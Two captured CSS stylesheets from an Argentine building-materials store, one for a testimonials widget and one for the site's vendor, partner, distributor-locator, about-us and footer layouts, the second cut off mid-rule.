--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Testimonials/css/testimonials.css
body_size: 1339
content:
.testimonials-list .testimonials{margin:0 10px 0 10px}.testimonials-list figure.testimonial.loaded{animation-name:testimonialsSlideInUp;animation-duration:0.7s;animation-fill-mode:both}.testimonials-list figure.testimonial:nth-child(2n) .info{text-align:right}.testimonials-list figure.testimonial:nth-child(2n) .info .author{right:0;padding:0 120px 0 10px}.testimonials-list figure.testimonial:nth-child(2n) .arrow{border-left-width:25px;border-right-width:0;left:auto;right:50px}.testimonials-list figure.testimonial:nth-child(2n) .contacts-info a:last-child img{margin-right:0}.testimonials-list figure.testimonial blockquote .extra-info{display:flex;justify-content:space-between;position:relative;top:5px}.testimonials-list figure.testimonial blockquote .extra-info .date{padding-top:3px}.testimonials-list figure.testimonial blockquote .extra-info .rating::before{content:''}.testimonials-list figure.testimonial blockquote .extra-info .rating .review-ratings{float:none}.testimonials-list figure.testimonial blockquote .extra-info .rating .review-ratings .rating-label{padding:3px 20px 5px 0}.testimonials-list figure.testimonial .contacts-info a{white-space:nowrap}.testimonials-list figure.testimonial .contacts-info a:first-child img{margin-left:0}.testimonials-list figure.testimonial .contacts-info img{margin:0 5px;width:auto;height:auto;border-radius:0}.testimonials-list .more-button{width:100%;margin:20px 0;display:inline-block;border-radius:1px;font-size:18px;text-align:center}.testimonials-list .more-button a{color:#fff;background:#479ccf;border:1px solid #3793cb;text-shadow:0 1px 0 #3188bc;text-decoration:none;padding:11px 30px;transition:background .2s linear 0s}.testimonials-list .more-button a:focus,.testimonials-list .more-button a:hover{background:#5ba7d4;color:#fff}.testimonials-list .more-button a:focus{box-shadow:inset 0 0 8px #3188bc}.testimonials-list .more-button .disabled{opacity:0.5;cursor:wait}.testimonials-list .page-title button{float:right}.testimonials-list .page-title h1{float:left;border-bottom:none}.testimonials-list .page-title::after{display:block;content:".";clear:both;font-size:0;line-height:0;height:0;overflow:hidden}.testimonials-list figure.testimonial,.testimonials-slider figure.testimonial{position:relative;margin:40px 1%;padding:0 20px;text-align:left;box-shadow:none !important}.testimonials-list figure.testimonial blockquote,.testimonials-slider figure.testimonial blockquote{background-color:#fff;display:block;font-size:20px;font-weight:400;font-style:normal;line-height:1.5em;margin:0;padding:25px 50px 30px;position:relative;-webkit-filter:drop-shadow(0 3px 15px rgba(0,0,0,0.1));filter:drop-shadow(0 3px 15px rgba(0,0,0,0.1))}.testimonials-list figure.testimonial blockquote::before,.testimonials-slider figure.testimonial blockquote::before,.testimonials-list figure.testimonial blockquote::after,.testimonials-slider figure.testimonial blockquote::after{content:"\201C";position:absolute;color:#2b00f7;font-size:50px;font-style:normal}.testimonials-list figure.testimonial blockquote::before,.testimonials-slider figure.testimonial blockquote::before{top:25px;left:20px}.testimonials-list figure.testimonial blockquote::after,.testimonials-slider figure.testimonial blockquote::after{content:"\201D";right:20px;bottom:0}.testimonials-list figure.testimonial img,.testimonials-slider figure.testimonial img{display:inline-block;max-width:100%;vertical-align:middle;height:90px;width:90px;border-radius:50%;margin:40px 0 0 10px}.testimonials-list figure.testimonial .arrow,.testimonials-slider figure.testimonial .arrow{top:100%;left:50px;width:0;height:0;border-left:0 solid transparent;border-right:25px solid transparent;border-top:25px solid #fff;margin:0;position:absolute}.testimonials-list figure.testimonial .author,.testimonials-slider figure.testimonial .author{position:absolute;bottom:45px;padding:0 10px 0 120px;margin:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.testimonials-list figure.testimonial .author h5,.testimonials-slider figure.testimonial .author h5{font-family:sans-serif;font-weight:400;font-size:1.4em;line-height:1.4em;opacity:0.9;margin:0}.form.testimonial .review-field-rating .field-error,.form.testimonial .review-field-rating div.mage-error[generated]{margin-top:38px}.form.testimonial .review-field-rating .label{font-weight:600}.block-testimonials .block-content .testimonial-container{min-height:130px;display:grid;grid-template-columns:1fr;grid-template-rows:1fr}.block-testimonials .block-content .testimonial-container>div{grid-column:1;grid-row:1}.block-testimonials .block-content .content .content-wrapper{height:85px;min-height:85px;display:block;overflow:hidden}.block-testimonials .block-content .content .testimonial-message{clear:both}.block-testimonials .block-content .content .name{float:right;margin-top:10px;font-style:italic}.block-testimonials .block-content .read-more,.block-testimonials .block-content .read-less{padding-top:10px;display:inline-block}.block-testimonials .block-content .review{text-align:center}.block-testimonials .block-content .review .score{font-weight:bold;font-size:40px;color:#e26703}.block-testimonials.empty-design,.block-testimonials.empty-design .block-content{background:none;border:none}.block-testimonials.empty-design .block-content .content{padding:0}.block-testimonials.empty-design .actions-toolbar,.block-testimonials.empty-design .block-title{display:none}.testimonials-slider .content-heading{text-align:center}.testimonials-slider .block-content{max-width:1200px;margin:0 auto}.testimonials-slider figure.testimonial{box-sizing:border-box;margin:0;padding:40px 20px 0;height:100%}.testimonials-slider figure.testimonial blockquote{font-size:16px}.testimonials-slider .review-ratings{float:none}.std .testimonialForm li{list-style:none}@media (max-width:480px){.testimonials-slider figure.testimonial blockquote{padding:25px 0 30px;-webkit-filter:none;filter:none}.testimonials-slider figure.testimonial blockquote::before,.testimonials-slider figure.testimonial blockquote::after{content:''}.testimonials-list figure.testimonial{padding:0}.testimonials-list figure.testimonial blockquote{padding:25px 20px 30px;font-size:16px}.testimonials-list figure.testimonial blockquote::before,.testimonials-list figure.testimonial blockquote::after{content:''}}@media (min-width:1025px){.testimonials-slider:not(.swiper-container-initialized) figure.testimonial{max-width:33.33%}}@keyframes testimonialsSlideInUp{from{transform:translate3d(0, 100%, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}

--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/ViviendaVerde_StoreCss/css/vv.css
body_size: 11732
content:
.cms-beavendor .page-wrapper,
body.cms-index-index,
body.cms-quienes-somos {
  overflow-x: hidden;
}

html {
  scroll-behavior: smooth;
}

.cms-beavendor #beavendor-form {
  scroll-margin-top: -7rem;
}

.cms-beapartner .container,
.cms-beavendor .container,
.cms-beavendor .vv-beavendor-more-info {
  max-width: 1280px;
}

.cms-beavendor .page-main {
  padding: unset !important;
  margin: unset !important;
  max-width: unset;
  background-color: #e5e5e5;
}

.cms-beavendor h3 {
  font-family: 'Roboto Condensed';
  font-size: 2.8rem;
}

.cms-beapartner h2,
.cms-beavendor h2 {
  font-family: 'Roboto Condensed';
  font-size: 3rem;
}

.jumbotron.vv-beavendor-sellmaterials .col-sm-6 {
  max-width: 50%;
}

.cms-beapartner .requirements-container {
  background-image: url(/pub/media/viviendaverde/beapartner.webp);
  background-repeat: no-repeat;
  background-size: cover;
  margin-bottom: 0;
}

.jumbotron.vv-beavendor-sellmaterials h3 {
  font-weight: 700;
  line-height: 114%;
}

@media (min-width: 1262px) {
  .jumbotron.vv-beavendor-sellmaterials h3 {
    font-size: 4.4rem;
    letter-spacing: -0.01em;
  }
}

@media (max-width: 1261px) {
  .jumbotron.vv-beavendor-sellmaterials h3 {
    font-size: 3.5rem;
    letter-spacing: 0;
  }
}

.jumbotron.vv-beavendor-sellmaterials p {
  font-size: 2rem;
  line-height: 30px;
  letter-spacing: -0.01em;
}

.vv-beavendor
  .jumbotron.vv-beavendor-sellmaterials
  .vv-beavendor-banner-text
  .container-fluid {
  display: inline-table;
}

.jumbotron.vv-beavendor-sellmaterials .btn {
  cursor: pointer;
  box-shadow: unset !important;
  display: inline-flex !important;
  font-weight: 600;
  font-size: 1.5rem;
  margin-top: 0.1rem;
}

.vv-beavendor
  .jumbotron.vv-beavendor-sellmaterials
  .vv-beavendor-mobiles-photo {
  width: 95%;
}

.vv-beavendor
  .jumbotron.vv-beavendor-sellmaterials
  .vv-beavendor-banner-text
  .btn.text-white
  .vv-beavendor-play-icon {
  padding-right: 0.5rem;
  width: 27px;
  height: 22px;
}

_::-webkit-full-page-media,
_:future,
:root
  .vv-beavendor
  .jumbotron.vv-beavendor-sellmaterials
  .vv-beavendor-banner-text
  .btn.text-white
  .vv-beavendor-play-icon {
  padding-right: 0.5rem;
  width: 27px;
  height: 22px;
}

.jumbotron.vv-beavendor-sellmaterials .btn.text-white {
  background: 0 0;
  border: none;
  box-shadow: none;
  display: inline-flex;
}

.vv-beavendor
  .jumbotron.vv-beavendor-sellmaterials
  .vv-beavendor-banner-text
  .btn.text-white
  span {
  margin-top: 0.1rem;
}

.cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text h3 {
  font-family: 'Roboto Condensed';
  font-weight: 400;
  font-size: 42px;
  letter-spacing: -0.01em;
  line-height: 44px;
}

.cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text p {
  font-size: 18px;
  line-height: 24px;
  letter-spacing: -0.01em;
  margin-bottom: 1em;
  font-weight: 300;
  width: 110%;
}

.cms-distribuidores
  .jumbotron.vv-beavendor-sellmaterials
  .vv-beavendor-mobiles-photo {
  width: 399px;
  height: 288px;
  object-fit: cover;
}

.cms-distribuidores .jumbotron.vv-beavendor-sellmaterials {
  padding: 0 46px;
  max-height: 288px;
  margin: 37px 0 57px 0 !important;
}

.cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .container {
  padding: unset;
}

.cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text {
  margin: 39px 0;
}

.cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .btn,
.form-vv-landing-contact .action.submit span {
  font-weight: 500;
}

.cms-distribuidores .distributors-top-block h1 {
  font-weight: 700;
  font-size: 28px;
  line-height: 33px;
  letter-spacing: -0.01em;
  font-family: 'Roboto Condensed';
  margin-bottom: 15px;
  color: #fff;
}

.cms-distribuidores .distributors-top-block p {
  font-family: 'Roboto Condensed';
  font-size: 22px;
  line-height: 24px;
  letter-spacing: -0.01em;
  color: #fff;
}

.cms-distribuidores
  .vv-storelocator
  .col-md-3.col-12
  .search-store
  .search-city,
.cms-distribuidores .vv-storelocator .col-md-9 #stores-map,
.cms-distribuidores .vv-storelocator .stores {
  margin-top: unset;
}

.cms-distribuidores .distributors-top-block {
  margin-top: 46px;
}

.cms-distribuidores .distributors-top-block {
  background: url(/media/viviendaverde/top-block.webp);
  background-size: 100% auto;
  background-repeat: no-repeat;
  padding: 0;
  max-height: 144px;
}

.cms-beapartner .requirements-container .requirements-table-style > *,
.cms-distribuidores .distributors-top-block .container,
.cms-quienes-somos .mision-VV {
  padding: 20px;
}

.cms-distribuidores .vv-storelocator .col-md-3 {
  padding-right: unset;
}

.cms-distribuidores .vv-storelocator .col-md-9 {
  padding-left: unset;
}

.cms-distribuidores .vv-storelocator .col-md-9 #stores-map {
  height: calc(100% - 20px);
}

.cms-distribuidores .vv-beavendor-sellmaterials {
  background: url(/media/viviendaverde/bottomblock.webp);
  background-size: 100% auto;
  background-repeat: no-repeat;
  padding: 0;
}

.cms-beapartner h2,
.cms-beavendor h2,
.cms-beavendor h3,
.cms-distribuidores .location .noprice-text a.finderstorelocator,
.cms-distribuidores
  .vv-storelocator
  .col-md-3.col-12
  .search-store
  .search-city
  span,
.cms-quienes-somos .compromiso-vv h2,
.cms-quienes-somos .row.mision-VV .panel-simple-vision h2,
.search-location span {
  font-weight: 400;
}

.cms-distribuidores .vv-storelocator #finder-location,
.cms-distribuidores .vv-storelocator select {
  font-weight: 300;
  font-size: 14px;
  line-height: 16px;
  letter-spacing: -0.01em;
  color: #333;
}

.cms-distribuidores .vv-storelocator .col-md-3.col-12 .search-store .location,
.cms-distribuidores
  .vv-storelocator
  .col-md-3.col-12
  .search-store
  .search-city,
.cms-distribuidores .vv-storelocator .location,
.vv-storelocator .col-md-3.col-12 .search-store .search-location {
  background-color: #fff;
}

.cms-distribuidores .vv-storelocator #stores-locations .title-region {
  text-transform: inherit;
  color: #313131;
  background: #f7f7f7;
  padding: 13px 15px;
  font-size: 14px;
  font-weight: 700;
  border: unset;
  margin-bottom: 0;
}

.cms-distribuidores .vv-storelocator #stores-locations {
  padding-right: 0;
}

.cms-distribuidores .vv-storelocator .store-info {
  background: #fff;
  padding: 15px;
  margin-top: 0;
  margin-bottom: 0;
  border-bottom: 1px solid #d7d7d7;
}

.cms-distribuidores .vv-storelocator .store-name {
  font-family: 'Roboto Condensed';
  font-size: 16px;
  line-height: 19px;
  letter-spacing: -0.01em;
  color: #333;
}

.cms-distribuidores .vv-storelocator .city {
  font-size: 14px;
  line-height: 16px;
  letter-spacing: -0.01em;
  color: #313131;
}

.cms-distribuidores .vv-storelocator .hours,
.cms-distribuidores .vv-storelocator .phone,
.cms-distribuidores .vv-storelocator .street,
.cms-distribuidores .vv-storelocator .whatsapp-phone {
  font-weight: 300;
  font-size: 12px;
  line-height: 14px;
  letter-spacing: -0.01em;
  color: #333;
}

.cms-distribuidores .vv-storelocator .whatsapp-phone {
  margin-bottom: 5px;
}

.cms-distribuidores .vv-storelocator #search-region {
  margin-bottom: 17px;
  margin-top: 5px;
}

.cms-distribuidores
  .vv-storelocator
  .col-md-3.col-12
  .search-store
  .search-location-container {
  margin-top: 5px;
}

.cms-distribuidores #stores-map .store-profile-link {
  display: flex;
  justify-content: center;
}

.cms-distribuidores #stores-map .store-profile-link .show-more {
  margin-left: unset;
}

.cms-distribuidores
  .location
  .noprice-text
  a.finderstorelocator
  .fa-map-marker::before {
  content: '';
  background: url(/media/viviendaverde/location-marker.svg);
  display: block;
  width: 13px;
  height: 20px;
  position: absolute;
  top: -2px;
  left: 0;
}

.cms-distribuidores .location .noprice-text a.finderstorelocator {
  position: relative;
  padding-left: 15px;
}

a:hover {
  color: #519548;
}

@media (max-width: 1250px) {
  .cms-distribuidores .distributors-top-block {
    height: 144px;
    background-size: auto;
    background-position: right;
  }
  .cms-distribuidores .distributors-top-block .container {
    height: 144px;
    display: flex;
    align-items: center;
  }
  .cms-distribuidores .distributors-top-block h1 {
    font-size: 2.3rem;
    margin-bottom: 0;
  }
  .cms-distribuidores .distributors-top-block p {
    font-size: 1.8rem;
    margin-bottom: 0;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials {
    background-size: auto;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .container {
    padding: 20px 0;
  }
  .cms-distribuidores
    .jumbotron.vv-beavendor-sellmaterials
    .vv-beavendor-mobiles-photo {
    width: 60%;
    height: auto;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .col-sm-6.col-lg-4 {
    height: fit-content;
    margin: auto;
    text-align: right;
  }
  .cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text h3 {
    font-size: 2.3rem;
    line-height: 1.2;
  }
  .cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text p {
    font-size: 1.5rem;
    line-height: 1.2;
    width: 100%;
  }
}

@media (min-width: 577px) and (max-width: 991px) {
  .cms-distribuidores .distributors-top-block .container .row {
    width: 80%;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials {
    padding: 1em;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .col-sm-6.col-lg-4 {
    flex: 0 0 100%;
    max-width: 100%;
    margin: auto;
    text-align: center;
  }
  .cms-distribuidores
    .jumbotron.vv-beavendor-sellmaterials
    .col-sm-6.col-lg-4
    img {
    width: 20%;
  }
  .cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text {
    flex: 0 0 100%;
    max-width: 100%;
    text-align: center;
  }
  .cms-distribuidores .vv-beavendor-sellmaterials p.text-white {
    font-size: 1.5rem;
    line-height: 1.2;
    text-align: center;
  }
}

@media (max-width: 767px) {
  .cms-distribuidores .vv-storelocator .col-md-9 {
    padding-right: 15px;
    padding-left: 15px;
  }
}

@media (max-width: 576px) {
  .cms-distribuidores .distributors-top-block h1,
  .cms-distribuidores .distributors-top-block p {
    font-size: 1.7rem;
    line-height: 1.2;
    width: 100%;
  }
  .cms-distribuidores .distributors-top-block .container {
    padding: 10px;
  }
  .cms-distribuidores .distributors-top-block {
    background-position: left;
  }
  .cms-distribuidores .vv-storelocator {
    margin-right: 0;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials {
    padding: 1em;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .col-sm-6.col-lg-4 {
    flex: 0 0 100%;
    max-width: 100%;
    margin: auto;
    text-align: center;
  }
  .cms-distribuidores
    .jumbotron.vv-beavendor-sellmaterials
    .col-sm-6.col-lg-4
    img {
    width: 25%;
  }
  .cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text {
    flex: 0 0 100%;
    max-width: 100%;
    text-align: center;
  }
  .cms-distribuidores .vv-beavendor-sellmaterials p.text-white {
    font-size: 1.5rem;
    line-height: 1.2;
    text-align: center;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .btn {
    margin-top: 1em;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .btn span {
    line-height: 1.4 !important;
  }
}

.form-vv-landing-contact .action.submit.primary {
  display: inline-flex;
  justify-content: space-between;
  align-items: center;
}

.form-vv-landing-contact .action.submit.primary:after {
  width: 25px;
  height: 20px;
  content: ' ';
  background-size: cover;
  background: url(/media/viviendaverde/beavendor/arrowright-btn-white.png)
    center center no-repeat;
}

.attributepages-page-view .breadcrumbs,
.attributepages-page-view .page-title-wrapper,
.fabricante-destacado-barbieri .page-title-wrapper,
.form-vv-landing-contact .comment,
.form-vv-landing-contact .email .label,
.form-vv-landing-contact .legend,
.form-vv-landing-contact .name .label,
.form-vv-landing-contact .note,
.form-vv-landing-contact .telephone .label {
  display: none;
}

.form-vv-landing-contact .form.contact input {
  border: 1px solid #cfcfcf;
  box-sizing: border-box;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.16);
  border-radius: 4px;
}

.form-vv-landing-contact .action.submit span {
  font-size: 1.5rem;
  text-transform: uppercase;
}

.form-vv-landing-contact .form.contact,
.form-vv-landing-contact fieldset {
  display: flex;
}

.cms-beavendor .form.contact .field.company label,
body:not(.cms-beavendor) .form.contact .field.accept-terms,
body:not(.cms-beavendor) .form.contact .field.company {
  display: none;
}

.form-vv-landing-contact .field {
  width: 100%;
}

.form-vv-landing-contact fieldset {
  display: grid;
}

@media (min-width: 768px) {
  .form-vv-landing-contact .field.accept-terms {
    grid-column-start: 1;
    grid-column-end: 5;
  }
  .form-vv-landing-contact fieldset {
    grid-template-columns: 1fr 1fr 1fr 1fr;
  }
  .cms-beapartner .nuestro-aliado {
    height: 390px;
  }
  .form-vv-landing-contact fieldset {
    width: 85%;
  }
  .form-vv-landing-contact .actions-toolbar {
    width: 15%;
  }
  .form-vv-landing-contact .actions-toolbar .primary {
    width: 100%;
  }
  .form-vv-landing-contact .field {
    margin-bottom: 0;
  }
  .form-vv-landing-contact .field {
    padding: 0 10px 0 0;
  }
}

@media (max-width: 767px) {
  .form-vv-landing-contact .field.accept-terms .control {
    display: flex;
    align-items: center;
    line-height: 1;
  }
  .form-vv-landing-contact fieldset {
    grid-template-columns: 1fr;
  }
  .form-vv-landing-contact .form.contact,
  .form-vv-landing-contact fieldset {
    flex-direction: column;
  }
  .form-vv-landing-contact .actions-toolbar,
  .form-vv-landing-contact .actions-toolbar .primary,
  .form-vv-landing-contact fieldset {
    width: 100%;
  }
  .form-vv-landing-contact .field {
    margin-bottom: 0;
  }
  .form-vv-landing-contact .control {
    margin-bottom: 10px !important;
  }
}

@media (min-width: 768px) {
  .cms-beapartner .nuestro-aliado {
    height: 390px;
  }
  .form-vv-landing-contact fieldset {
    width: 85%;
  }
  .form-vv-landing-contact .actions-toolbar {
    width: 15%;
  }
  .form-vv-landing-contact .actions-toolbar .primary {
    width: 100%;
  }
  .form-vv-landing-contact .field {
    margin-bottom: 0;
  }
}

@media (max-width: 767px) {
  .form-vv-landing-contact .form.contact,
  .form-vv-landing-contact fieldset {
    flex-direction: column;
  }
  .form-vv-landing-contact .actions-toolbar,
  .form-vv-landing-contact .actions-toolbar .primary,
  .form-vv-landing-contact .field.email,
  .form-vv-landing-contact .field.name,
  .form-vv-landing-contact .field.telephone,
  .form-vv-landing-contact fieldset {
    width: 100%;
  }
  .form-vv-landing-contact .field {
    margin-bottom: 0;
  }
  .form-vv-landing-contact .control {
    margin-bottom: 10px !important;
  }
}

@media (max-width: 992px) and (min-width: 768px) {
  header .navpro.navpro .level0 > .level-top {
    font-size: 11.5px;
  }
  .ship-address-container
    .ship-to-fast-selector
    .ship-to-data
    .shipping-address {
    font-size: 10px;
  }
}

@media (max-width: 767px) {
  .cms-beapartner .nuestro-aliado img {
    width: 90%;
    margin: 5px;
  }
  .cms-beapartner #maincontent .jumbotron.nuestro-aliado span,
  .cms-beapartner .benefits-container .cards-container span,
  .cms-beapartner .form-vv-landing-contact h3,
  .cms-beavendor .jumbotron.vv-beavendor-sellmaterials p {
    font-size: 1.3rem;
    line-height: 16px;
  }
  .cms-beapartner .form-vv-landing-contact h2,
  .cms-beapartner .jumbotron.nuestro-aliado h2,
  .cms-beapartner h2,
  .cms-beavendor .jumbotron.vv-beavendor-sellmaterials h3 {
    font-size: 22px !important;
  }
}

.cms-beavendor .vv-beavendor-more-info h4 {
  margin-bottom: 0.1rem;
}

.cms-beavendor .vv-beavendor-more-info p {
  font-size: 1.3rem;
}

.cms-beavendor .vv-beavendor-more-info .vv-beavendor-more-info-form .btn {
  width: 100%;
  display: inline-flex;
  justify-content: space-between;
  font-size: 1.5rem;
}

@media (max-width: 377px) {
  .cms-beavendor
    .vv-beavendor-more-info
    .vv-beavendor-more-info-form
    .form-check-label {
    display: grid;
  }
}

.cms-beavendor
  .vv-beavendor
  .vv-beavendor-more-info
  .vv-beavendor-more-info-form
  .form-group.text-input {
  border: 1px solid #cfcfcf;
  box-sizing: border-box;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.16);
  border-radius: 4px;
}

.cms-beavendor
  .vv-beavendor
  .vv-beavendor-more-info
  .vv-beavendor-more-info-form
  .form-group.text-input
  input {
  width: 100%;
}

.cms-beavendor
  .vv-beavendor
  .vv-beavendor-more-info
  .vv-beavendor-more-info-form
  .form-group
  .form-check-input {
  width: 1rem;
  height: 1rem;
  border: 1px solid #cfcfcf;
  box-sizing: border-box;
  border-radius: 4px;
}

.cms-beavendor
  .vv-beavendor
  .vv-beavendor-more-info
  .vv-beavendor-more-info-form
  .form-group
  .form-check-label {
  font-size: 1rem;
  color: #969696;
  padding-top: 0.6rem;
}

.cms-beavendor
  .vv-beavendor
  .vv-beavendor-more-info
  .vv-beavendor-more-info-form
  .form-group
  .form-check-label
  a {
  color: #68a75e;
}
.cms-beapartner .requirements-container .agencias-aliadas.requirements-table-style div {
  background: #0B5832;
}
.cms-beapartner .requirements-container .agencias-recomendadas.requirements-table-style div {
  background: #00763B;
}

.cms-quienes-somos #maincontent {
  max-width: none;
  margin: 0 auto 50px auto;
  padding: 0;
}

.cms-agencias-aliadas .agencias-aliadas .wrapper,
.cms-beapartner #maincontent .container,
.cms-beapartner .jumbotron > .row,
.cms-quienes-somos .mision-VV,
.cms-quienes-somos .quienes-somos-equipo,
.cms-quienes-somos .quienes-somos-portada .row {
  max-width: 1280px;
  margin: auto;
}
.cms-quienes-somos .quienes-somos-equipo h3 {
  font-size: 30px;
  font-weight: 400;
  text-align: center;
  margin: 3rem;
  color: #7B7B7B;
}
.cms-quienes-somos .quienes-somos-equipo h2 {
  font-weight: 500;
  font-size: 16px;
}
.cms-quienes-somos .quienes-somos-equipo p {
  font-size: 13px;
  font-weight: 300;
}

.cms-quienes-somos .compromiso-vv {
  max-width: 1280px;
  margin: 4rem auto;
  background: linear-gradient(270deg, #85D025 1.91%, #15814B 100%);
  border-radius: 15px;
}
.cms-quienes-somos .text-purpose h2 {
  font-size: 37px;
  font-weight: 400;
}
@media (max-width: 768px){
  .cms-quienes-somos .text-purpose h2 {
      font-size: 21px;
      padding: 0;
  }
  .cms-quienes-somos .br-simple-about-us {
    display: none;
  }
}

.cms-quienes-somos .compromiso-vv h2 {
  text-align: center;
  font-style: normal;
  font-size: 30px;
  color: #fff;
}

.cms-quienes-somos .compromiso-vv .compromiso-cols {
  height: 25rem;
  padding: 2rem;
}

.cms-quienes-somos .compromiso-vv .compromiso-cols div {
  border-radius: 1.5rem;
  background: #fff;
  box-shadow: 0 1rem 1.5rem rgb(0 0 0 / 8%);
  padding: 2rem;
  height: 100%;
  display: flex;
  flex-direction: column;
}
.cms-quienes-somos .compromiso-vv .row {
  align-items: center;
  margin: 1.5rem 0;
  justify-content: space-around;
}

.cms-quienes-somos .compromiso-vv img {
  height: 50%;
  display: block;
  margin: auto;
}

.cms-quienes-somos .compromiso-vv p {
  text-align: center;
}

body.cms-quienes-somos {
  width: 100%;
}

.under-footer-row {
  margin-bottom: -5px;
}

.cms-beapartner #maincontent,
body.cms-quienes-somos {
  padding: 0;
  margin: 0;
}

.page-with-filter
  .products-grid
  .product-item
  .noprice-text:not(.nodistributor-text),
.page-with-filter
  .products-grid
  .product-item
  .product-item-info
  .product-item-details
  .product.name {
  z-index: 2 !important;
}

.page-footer {
  padding: 0 !important;
}

@media (min-width: 1025px) and (max-width: 1280px) {
  .product-item-photo img {
    width: 100%;
  }
}

.header.wrapper .navpro .navpro-dropdown-level2 {
  max-height: 80vh;
  overflow: auto;
}

.catalog-product-view
  .with-price.with-location
  .best-price-wrapper
  .image-wrapper
  a
  img {
  max-height: 70px;
}

.product-item-details.configurable
  .price-box.price-final_price
  .price-container.price-final_price
  span[data-price-type='finalPrice']
  span.price:before,
.product-item.configurable
  .price-box.price-final_price
  .price-container.price-final_price
  span[data-price-type='finalPrice']
  span.price:before {
  content: 'DESDE';
  font-family: 'Roboto Condensed';
  font-size: 13px;
  letter-spacing: -0.01em;
  color: #727272;
  font-weight: 400;
  margin-right: 5px;
}

@media (min-width: 577px) and (max-width: 767px) {
  .catalog-product-view.page-product-configurable
    .seller-distance
    ~ .product-social-links
    .share-dialog {
    top: 5em;
  }
}

@media (max-width: 576px) {
  .catalog-product-view.page-product-configurable
    .seller-distance
    ~ .product-social-links
    .share-dialog {
    top: 9em !important;
  }
}

@media (max-width: 480px) {
  .catalog-product-view:not(.page-product-configurable):not(.page-product-structure)
    .seller-distance
    ~ .product-social-links
    .share-dialog {
    top: 7em;
  }
  body:not(.page-product-structure) .seller-distance .truck {
    width: 30px;
  }
  .catalog-product-view:not(.page-product-configurable):not(.page-product-structure)
    .no-price.no-location
    .share-dialog {
    top: 2.5em;
  }
}

.catalog-product-view .product-social-links {
  z-index: 101 !important;
}

@media (max-width: 576px) {
  .page-product-structure .structure-item-wrapper .popovers.popover-helper {
    top: -15px;
  }
  .page-product-structure #structure-form .form-group .how-to-calculate {
    background: #e5e5e5;
    position: unset;
    border-radius: 0 0 10px 10px;
    padding: 7px;
  }
}

.page-footer .footer .social-accounts a i.fa {
  font-size: 25px;
  color: #666;
}

.page-footer .footer .social-accounts a {
  margin: auto 5px;
}

.page-footer .footer .social-accounts {
  display: flex;
  width: fit-content;
  align-items: center;
  padding-right: 5px;
  margin-right: 10px;
  border-right: 1px solid #e6e6e6;
}

.page-footer .footer .legal-badges {
  display: flex;
  align-items: center;
}

@media (min-width: 768px) {
  .cms-beapartner .jumbotron.nuestro-aliado > .row {
    height: 100%;
  }
  .page-footer .footer .argento-grid .col-lg-2 {
    display: flex;
    justify-content: flex-end;
  }
  .agencias-recomendadas-slider .swiper-wrapper .swiper-slide {
    width: 316px !important;
  }
  .agencias-recomendadas-slider .swiper-wrapper {
    justify-content: center;
  }
  .attributepages-page-view
    .products-grid
    .configurable
    .product-item-details.wo-addtobudget
    div:first-child {
    height: 18px;
  }
}

@media (max-width: 767px) {
  .cms-beapartner .meet-experts h2 {
    text-align: center;
  }
  .featured-withcategories .next-to-vv-footer {
    margin-bottom: -4em !important;
  }
  .page-footer .footer .argento-grid .col-lg-2 {
    display: flex;
    justify-content: center;
    margin: 10px 0;
  }
  .page-footer .footer .legal-badges {
    display: block;
  }
  .fabricante-destacado-barbieri div.barbieri-categorias {
    max-width: 450px;
  }
}

@media (max-width: 1276px) and (min-width: 768px) {
  .page-footer .footer .argento-grid .col-lg-2 {
    height: 70px;
  }
}

_::-webkit-full-page-media,
_:future,
:root footer .legal-badges a.datafiscal {
  display: table !important;
}

_::-webkit-full-page-media,
_:future,
:root footer .legal-badges a::before {
  content: '';
  width: 35px;
  height: 47.88px;
  background-image: url(https://www.afip.gob.ar/images/f960/DATAWEB.jpg);
  background-size: 35px 47.88px;
  display: table-cell;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: center center;
}

_::-webkit-full-page-media,
_:future,
:root footer .legal-badges a img {
  visibility: hidden;
}

.cms-agencias-aliadas #maincontent {
  max-width: none;
  padding: 0;
}


.cms-agencias-aliadas .mkt-img {
  width: min(35vw, 350px);
}

.cms-agencias-aliadas .agencias-aliadas-slider,
.cms-agencias-aliadas .agencias-recomendadas-slider {
  padding: 70px 0 40px;
}

.cms-agencias-aliadas .icono-agencias {
  width: min(7vw, 30px);
}

.cms-agencias-aliadas .vv-logo {
  height: min(5vw, 17px);
  margin-bottom: 4.7px;
}

.cms-agencias-aliadas .subtitle {
  font-weight: 300;
  font-size: min(5vw, 20px);
  line-height: 23px;
  margin-bottom: 0;
}

.cms-agencias-aliadas .easyslide-wrapper .swiper-container {
  height: 300px;
}

.cms-agencias-aliadas .easyslide-wrapper .swiper-container .swiper-slide img {
  border: 1px solid #d6d6d6;
}

.cms-agencias-aliadas .easyslide-wrapper .easyslide-description-bottom {
  text-align: center;
  bottom: -3.5em;
  font-family: Roboto !important;
  font-size: 16px !important;
}

.cms-agencias-aliadas h2 {
  font-size: min(6vw, 34px);
}

.cms-agencias-aliadas .btn span {
